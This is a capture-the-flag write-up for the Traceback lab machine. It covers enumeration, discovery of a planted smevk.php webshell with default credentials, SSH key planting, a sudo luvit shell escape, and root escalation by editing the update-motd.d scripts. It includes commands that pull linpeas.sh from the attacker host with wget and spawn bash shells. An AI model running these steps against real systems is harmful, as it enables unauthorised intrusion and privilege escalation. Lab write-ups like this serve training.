Traceback

Enumeration
Run nmap, highlighted the apache version which can be exploitable by CVE-2019-0211 in order to gain root access, but for the moment we dont have any way of uploading a file to the server.
-NMap:

-Nikto:

-Dirbuster with the medium wordlist did not find any usefull info:

Let’s take a look into the website. We can see the following comment and some talk about a backdoor:
<!--Some of the best web shells that you might need ;)-->

Webshell, backdoor, uploading a file to scalate…
Using the quote on google, we can find author’s repo and TheBinitGhimire repo with webshells and the same quote as the website. Lets check them out.
What if the author left a webshell as backdoor? With the names of the shells found in the git repo we will try if there is any of those in the website. For this task we will take the names and use them with dirbuster in order to look for a path with the webshell. For retrieving the names, I downloaded the repo and a quick command did the work:
kali@Web-Shells-master:~$ ls > shell_names.txt
We can see on the results that there is a webshell called smevk.php lets check it out.

We reach the webshell and as indicated on the webshell php file, we use admin:admin

Exploitation
Now we can go over the files and we can check the note.txt at the user webadmin directory:
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
Looking around the directory, we can see the .ssh and an authorized_keys file which is writteable. Let’s open an ssh session by authorizing my key on the webadmin account.
kali@traceback:~$ ssh-keygen
Upload authorized_keys to the server with the webshell and then connect with ssh and the generated id_rsa:

Once inside we can use sudo -l to check what can I run as sudo.

I can run as sysadmin with no password on /home/sysadmin/luvit and also we can see the content of the privesc.lua (privilege scalation) as a hint. With luvit we could spawn a shell with Lua command and get it as sysadmin.
webadmin@traceback:~$ sudo -l
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit
webadmin@traceback:~$ > os.execute("/bin/bash -i")

For root flag we are going to try linenum.sh and linpeas.sh, we can send the script by serving a quick simple http serveron the folder we have the linpeas.sh file:
kali@traceback:~$ python3 -m http.server 80
Then a wget to retrieve the file:
sysadmin@traceback:/home/sysadmin$ wget 10.10.14.186/linpeas.sh
Once we have it, with linpeas we can check a 99% PE on /etc/update-motd.d/


MOTD (message Of The Day) is a root file within sysadmin group, so we can edit it and what is within will be executed as root once someone connects to the ssh:

We can place a connection to a netcat on our machine, but I will do a cat with the /root/root.txt flag in order to get the flag written into the ssh MOTD:

Finally we can check the root flag: